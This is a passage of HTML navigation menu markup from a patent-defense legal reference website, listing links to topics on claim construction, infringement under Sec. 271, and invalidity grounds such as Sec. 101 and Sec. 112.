<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#erole-of-prior-art-experts-and-extrinsic-evidence" class="menu-section-link">e) role of prior art, experts, and extrinsic evidence</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#fclaim-preamble" class="menu-section-link">f) claim preamble</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#gclaim-transition" class="menu-section-link">g) claim transition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#hmethod-claims" class="menu-section-link">h) method claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#inon-method-claims" class="menu-section-link">i) non-method claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#jparticular-claim-language" class="menu-section-link">j) particular claim language</a></li>
</ul>

</li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a title="Content And Form Of A Claim Construction" href="https://patentdefenses.com/content-and-form-of-a-claim-construction/" class="138">Content And Form Of A Claim Construction</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a title="Relationship To Certain Defenses" href="https://patentdefenses.com/relationship-to-certain-defenses/" class="140">Relationship To Certain Defenses</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a title="Sec. 112(6/f) Claim Language" href="https://patentdefenses.com/1126f-claim-language/" class="142">Sec. 112(6/f) Claim Language <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/1126f-claim-language/#a-whether-sec-1126f-treatment-invoked" class="menu-section-link">a) whether sec. 112(6/f) treatment invoked</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/1126f-claim-language/#b-construction-of-sec-1126f-claim-element" class="menu-section-link">b) construction of sec. 112(6/f) claim element</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/1126f-claim-language/#c-relationship-to-claim-differentiation" class="menu-section-link">c) relationship to claim differentiation</a></li>
</ul>

</li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a title="No Patentable Weight; Not A Claim Limitation" href="https://patentdefenses.com/no-patentable-weight/" class="144">No Patentable Weight; Not A Claim Limitation <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#a-preamble" class="menu-section-link">a) preamble</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#b-printed-matter-instructions-on-use-mental-steps" class="menu-section-link">b) printed matter, instructions on use, mental steps</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#c-non-functional-descriptive-material" class="menu-section-link">c) non-functional descriptive material</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#d-intended-use" class="menu-section-link">d) intended use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#e-wherein-and-whereby-clauses" class="menu-section-link">e) wherein and whereby clauses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#f-intended-result" class="menu-section-link">f) intended result</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#g-process-portion-of-product-by-process-claim" class="menu-section-link">g) process portion of product-by-process claim</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#h-source-or-process-restrictions-in-product-claimor-product-limitation" class="menu-section-link">h) source or process restrictions in product claim or product limitation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#i-optional-conditional-steps" class="menu-section-link">i) optional, conditional steps</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#j-input-signals-in-a-circuit" class="menu-section-link">j) input signals in a circuit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#k-theory-of-operation" class="menu-section-link">k) theory of operation</a></li>
</ul>

</li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63 dropdown"><a title="Non-Infringement" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="16">Non-Infringement <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a title="Non-Infringement" href="https://patentdefenses.com/non-infringement-2/" class="674">Non-Infringement</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a title="Expiration of Patent; Extension Of Term" href="https://patentdefenses.com/expiration-of-patent/" class="1393">Expiration of Patent; Extension Of Term</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a title="Dedication to Public" href="https://patentdefenses.com/dedication-to-public/" class="1398">Dedication to Public</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a title="Literal And Reverse Doc. Equivalents" href="https://patentdefenses.com/literal-and-reverse-doc-equivalents/" class="199">Literal And Reverse Doc. Equivalents <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/literal-and-reverse-doc-equivalents/#a-sec-1126f-element" class="menu-section-link">a) sec. 112(6/f) element</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/literal-and-reverse-doc-equivalents/#b-product-by-process-claim" class="menu-section-link">b) product-by-process claim</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/literal-and-reverse-doc-equivalents/#c-reverse-doctrine-of-equivalents" class="menu-section-link">c) reverse doctrine of equivalents</a></li>
</ul>

</li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a title="Equivalents" href="https://patentdefenses.com/equivalents/" class="201">Equivalents <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/equivalents/#a-required-evidence" class="menu-section-link">a) required evidence</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/equivalents/#b-matter-of-law-restrictions" class="menu-section-link">b) matter of law restrictions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/equivalents/#c-prosecution-history-estoppel" class="menu-section-link">c) prosecution history estoppel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/equivalents/#d-disclosure-dedication-restriction" class="menu-section-link">d) disclosure-dedication restriction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/equivalents/#e-relationship-to-sec-1126f" class="menu-section-link">e) relationship to sec. 112(6/f)</a></li>
</ul>

</li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a title="Sec. 271(a) (Direct) Infringement Of Any Type Of Claim" href="https://patentdefenses.com/271a-direct-infringement-of-any-type-of-claim/" class="203">Sec. 271(a) (Direct) Infringement Of Any Type Of Claim</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a title="Sec. 271(a) (Direct) Infringement Of Method Claim" href="https://patentdefenses.com/271a-direct-infringement-of-method-claim/" class="205">Sec. 271(a) (Direct) Infringement Of Method Claim <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271a-direct-infringement-of-method-claim/#a-use-of-claimed-method" class="menu-section-link">a) "use" of claimed method</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271a-direct-infringement-of-method-claim/#b-offer-to-sell-a-method" class="menu-section-link">b) "offer to sell" a method</a></li>
</ul>

</li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a title="Sec. 271(a) (Direct) Infringement Of Non-Method Claim" href="https://patentdefenses.com/271a-direct-infringement-of-non-method-claim/" class="207">Sec. 271(a) (Direct) Infringement Of Non-Method Claim <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271a-direct-infringement-of-non-method-claim/#a-makes-claimed-invention" class="menu-section-link">a) “makes” claimed invention</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271a-direct-infringement-of-non-method-claim/#b-uses-claimed-invention" class="menu-section-link">b) “uses” claimed invention</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271a-direct-infringement-of-non-method-claim/#c-sells-or-imports-claimed-invention" class="menu-section-link">c) “sells” or "imports" claimed invention</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271a-direct-infringement-of-non-method-claim/#d-offers-to-sell-claimed-invention" class="menu-section-link">d) “offers to sell” claimed invention</a></li>
</ul>

</li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a title="Sec. 271(a) (Direct) Multi-Actor (Divided; Joint) Infringement" href="https://patentdefenses.com/271a-direct-multi-actor-divided-joint-infringement/" class="209">Sec. 271(a) (Direct) Multi-Actor (Divided; Joint) Infringement</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a title="Sec. 271(a) (Direct) Infringement To Support Indirect Infringement" href="https://patentdefenses.com/271a-direct-infringement-to-support-indirect-infringement/" class="211">Sec. 271(a) (Direct) Infringement To Support Indirect Infringement</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a title="Indirect Infringement Requires Knowledge Of Patent" href="https://patentdefenses.com/indirect-infringement-requires-knowledge-of-patent/" class="213">Indirect Infringement Requires Knowledge Of Patent</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a title="Sec. 271(b) (Inducement) Infringement" href="https://patentdefenses.com/271b-inducement-infringement/" class="215">Sec. 271(b) (Inducement) Infringement <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271b-inducement-infringement/#a-communication-to-direct-infringer" class="menu-section-link">a) communication to direct infringer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271b-inducement-infringement/#b-knowledge-of-infringement" class="menu-section-link">b) knowledge of infringement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271b-inducement-infringement/#c-relevance-of-litigation-defenses" class="menu-section-link">c) relevance of litigation defenses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271b-inducement-infringement/#d-relevance-of-clearance-opinion" class="menu-section-link">d) relevance of clearance opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271b-inducement-infringement/#e-relevance-of-non-infringing-uses" class="menu-section-link">e) relevance of non-infringing uses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271b-inducement-infringement/#f-relevance-of-instructions-to-users" class="menu-section-link">f) relevance of instructions to users</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271b-inducement-infringement/#g-relevance-of-efforts-to-avoid-infringement" class="menu-section-link">g) relevance of efforts to avoid infringement</a></li>
</ul>

</li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a title="Sec. 271(c) (Contributory) Infringement" href="https://patentdefenses.com/271c-contributory-infringement/" class="217">Sec. 271(c) (Contributory) Infringement <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271c-contributory-infringement/#a-knowledge-of-infringement" class="menu-section-link">a) knowledge of infringement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271c-contributory-infringement/#b-offers-to-sell-or-sells" class="menu-section-link">b) “offers to sell or sells”</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271c-contributory-infringement/#c-component-material-or-apparatus" class="menu-section-link">c) “component,” “material or apparatus”</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271c-contributory-infringement/#d-material-part-of-the-invention" class="menu-section-link">d) “material part of the invention”</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271c-contributory-infringement/#e-substantial-non-infringing-use" class="menu-section-link">e) substantial non-infringing use</a></li>
</ul>

</li>
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a title="Sec. 271(e)(2) Infringement (e.g., ANDA)" href="https://patentdefenses.com/sec-271e2-infringement/" class="219">Sec. 271(e)(2) Infringement (e.g., ANDA)</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a title="Sec. 271(e)(1) &quot;Safe Haven&quot;" href="https://patentdefenses.com/sec-271e1-safe-haven/" class="221">Sec. 271(e)(1) &#8220;Safe Haven&#8221;</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a title="Sec. 271(f) Infringement" href="https://patentdefenses.com/sec-271f-infringement/" class="223">Sec. 271(f) Infringement <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/sec-271f-infringement/#a-component" class="menu-section-link">a) “component”</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/sec-271f-infringement/#b-sec-271f1" class="menu-section-link">b) sec. 271(f)(1)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/sec-271f-infringement/#c-sec-271f2" class="menu-section-link">c) sec. 271(f)(2)</a></li>
</ul>

</li>
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a title="Sec. 271(g) Infringement" href="https://patentdefenses.com/sec-271g-infringement/" class="225">Sec. 271(g) Infringement <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/sec-271g-infringement/#a-a-product" class="menu-section-link">a) “a product”</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/sec-271g-infringement/#b-made-by-a-patented-process" class="menu-section-link">b) “made by a patented process”</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/sec-271g-infringement/#csec-295-shifting-burden-of-proof" class="menu-section-link">c) sec. 295 shifting burden of proof</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/sec-271g-infringement/#d-sec-287b-restriction-on-damages" class="menu-section-link">d) sec. 287(b) restriction on damages</a></li>
</ul>

</li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a title="Reissue/Reexam/IPR/PGR:  Relation Back; Intervening Rights" href="https://patentdefenses.com/reissuereexamiprpgr-relation-back-intervening-rights/" class="227">Reissue/Reexam/IPR/PGR:  Relation Back; Intervening Rights <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reissuereexamiprpgr-relation-back-intervening-rights/#a-abatement" class="menu-section-link">a) abatement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reissuereexamiprpgr-relation-back-intervening-rights/#b-intervening-rights" class="menu-section-link">b) intervening rights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reissuereexamiprpgr-relation-back-intervening-rights/#c-substantially-identical-claim-scope" class="menu-section-link">c) “substantially identical” claim scope</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reissuereexamiprpgr-relation-back-intervening-rights/#d-relationship-to-pending-litigation" class="menu-section-link">d) relationship to pending litigation</a></li>
</ul>

</li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57 dropdown"><a title="Invalidity" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="18">Invalidity <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a title="Invalidity" href="https://patentdefenses.com/invalidity-2/" class="705">Invalidity</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a title="Presumptions And Burdens" href="https://patentdefenses.com/presumptions-and-burdens/" class="294">Presumptions And Burdens</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a title="Assignor And Licensee Estoppel" href="https://patentdefenses.com/assignor-estoppel/" class="297">Assignor And Licensee Estoppel</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a title="Person Having Ordinary Skill In The Art (“PHOSITA”)" href="https://patentdefenses.com/person-having-ordinary-skill-in-the-art-phosita/" class="299">Person Having Ordinary Skill In The Art (“PHOSITA”)</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a title="Patent-Eligible Subject Matter (Sec. 101)" href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/" class="301">Patent-Eligible Subject Matter (Sec. 101) <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#a-emaliceem-step-one" class="menu-section-link">a) Alice step one</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#b-athena-diagnostics-en-banc-rehearing-denial" class="menu-section-link">b) Athena Diagnostics En Banc Rehearing Denial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#c-improvement-to-computer-or-machine-functionality" class="menu-section-link">c) improvement to computer or machine functionality</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#d-categories-of-patent-ineligible-subject-matter" class="menu-section-link">d) categories of patent-ineligible subject matter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#e-emmcroem" class="menu-section-link">e) McRO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#f-emaliceem-step-two" class="menu-section-link">f) Alice step two</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#g-ideas-breadth-immaterial" class="menu-section-link">g) idea’s breadth immaterial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#h-ideas-novelty-immaterial" class="menu-section-link">h) idea’s novelty immaterial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#i-ideas-utility-immaterial" class="menu-section-link">i) idea’s utility immaterial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#j-preemption-of-idea" class="menu-section-link">j) preemption of idea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#k-machine-or-transformation-test" class="menu-section-link">k) machine-or-transformation “test”</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#l-non-method-claims" class="menu-section-link">l) non-method claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#m-when-decided" class="menu-section-link">m) when decided?</a></li>
</ul>

</li>
	<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a title="Utility (Sec. 101)" href="https://patentdefenses.com/utility-sec-101/" class="303">Utility (Sec. 101)</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a title="Regards As The Invention (Sec. 112(2/b))" href="https://patentdefenses.com/regards-as-the-invention-sec-1122b/" class="305">Regards As The Invention (Sec. 112(2/b))</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a title="Particular And Distinct Claims (aka Indefiniteness) (Sec. 112(2/b)) – Other Than Sec. 112(6/f)" href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/" class="307">Particular And Distinct Claims (aka Indefiniteness) (Sec. 112(2/b)) – Other Than Sec. 112(6/f) <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#a-post-emnautilusem-decisions" class="menu-section-link">a) post-Nautilus decisions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#b-ambiguous-claims" class="menu-section-link">b) ambiguous claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#c-unclear-how-to-test-for-compliance" class="menu-section-link">c) unclear how to test for compliance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#d-requiring-forward-looking-assessments-of-likely-future-results" class="menu-section-link">d) requiring forward-looking assessments of likely future results</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#e-terms-of-degree" class="menu-section-link">e) terms of degree</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#f-functional-and-result-claims" class="menu-section-link">f) functional (and result) claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#g-coined-terms" class="menu-section-link">g) coined terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#h-hybrid-claims" class="menu-section-link">h) hybrid claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#i-consisting-essentially-of-claims" class="menu-section-link">i) “consisting essentially of” claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#j-impossibility-in-claim" class="menu-section-link">j) impossibility in claim</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#k-correction-of-errors-in-claim" class="menu-section-link">k) correction of errors in claim</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#l-who-decides-what-when" class="menu-section-link">l) who decides what when?</a></li>
</ul>

</li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a title="Particular And Distinct Claims (aka Indefiniteness) (Sec. 112(2/b) + Sec. 112(6/f))" href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-sec-1126f/" class="309">Particular And Distinct Claims (aka Indefiniteness) (Sec. 112(2/b) + Sec. 112(6/f))</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a title="Written Description (Sec. 112(1/a))" href="https://patentdefenses.com/written-description-sec-112/" class="311">Written Description (Sec. 112(1/a)) <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/written-description-sec-112/#a-which-disclosure-governs" class="menu-section-link">a) which disclosure governs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/written-description-sec-112/#b-support-full-scope-of-claim" class="menu-section-link">b) support “full scope” of claim</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/written-description-sec-112/#c-omission-of-non-optional-element" class="menu-section-link">c) omission of non-optional element</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/written-description-sec-112/#d-original-claims" class="menu-section-link">d) original claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/written-description-sec-112/#e-functional-claims" class="menu-section-link">e) functional claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/written-description-sec-112/#f-genus-claims" class="menu-section-link">f) genus claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/written-description-sec-112/#g-relationship-to-enablement" class="menu-section-link">g) relationship to enablement</a></li>
</ul>

</li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a title="Enablement (Sec. 112(1/a))" href="https://patentdefenses.com/enablement-sec-1121a/" class="313">Enablement (Sec. 112(1/a)) <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/enablement-sec-1121a/#a-which-disclosure-governs" class="menu-section-link">a) which disclosure governs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/enablement-sec-1121a/#b-enable-full-scope-of-claim" class="menu-section-link">b) enable “full scope” of claim</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/enablement-sec-1121a/#c-undueunreasonable-experimentation" class="menu-section-link">c) undue/unreasonable experimentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/enablement-sec-1121a/#d-teaching-away" class="menu-section-link">d) teaching away</a></li>
</ul>

</li>
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a title="Best Mode (Sec. 112(1/a))" href="https://patentdefenses.com/best-mode-sec-1121a/" class="315">Best Mode (Sec. 112(1/a))</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a title="Effective Filing Date; Right Of Priority (Secs. 100 (AIA (FITF)) 119, 120, 365)" href="https://patentdefenses.com/effective-filing-date-right-of-priority-secs-100-aia-fitf-119-120-365/" class="317">Effective Filing Date; Right Of Priority (Secs. 100 (AIA (FITF)) 119, 120, 365) <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/effective-filing-date-right-of-priority-secs-100-aia-fitf-119-120-365/#a-filed-before" class="menu-section-link">a) "filed before"</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/effective-filing-date-right-of-priority-secs-100-aia-fitf-119-120-365/#b-patent-owners-burden" class="menu-section-link">b) patent owner’s burden</a></li>
</ul>

</li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a title="“Invention” Date (Sec. 102(g))" href="https://patentdefenses.com/invention-date-sec-102g/" class="319">“Invention” Date (Sec. 102(g))</a></li>
